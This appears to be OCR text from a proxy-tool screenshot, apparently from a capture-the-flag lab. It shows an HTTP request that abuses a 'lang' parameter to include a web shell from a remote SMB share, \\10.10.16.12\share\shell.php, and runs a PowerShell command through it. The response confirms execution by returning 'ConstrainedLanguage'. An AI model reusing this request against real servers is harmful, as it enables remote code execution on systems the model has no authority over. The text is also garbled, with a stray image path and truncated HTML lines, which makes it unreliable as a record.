 1 GET /blog/?lang=\\10.10.16.12\share\shell.php&cmd=
powershell+$ExecutionContext.SessionState.LanguageMode HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
43 <li>
<a href="">Tools</a>
</li>
44 <li>
<a href="">Backlink</a>
</li>
45 </ul>
46 </li>
47 </ul>
48 </div>
49 <div class="nav-bg-fostrap">
50 <div class="navbar-fostrap">
<span></span>
<span></span>
<span></span>
</div>
51 <a href="" class="title-mobile">Fostrap<
52 </div>
53 </nav>
54 </div>
55 </div>
56 <script src="https://ajax.googleapis.com/ajax/li
</script>
57 <script>
58
59
60
61 <script src="js/index.js"></script>
62
63
64
65
66 </body>
67
68 </html>
69 ConstrainedLanguage
70 </body>
71 </html>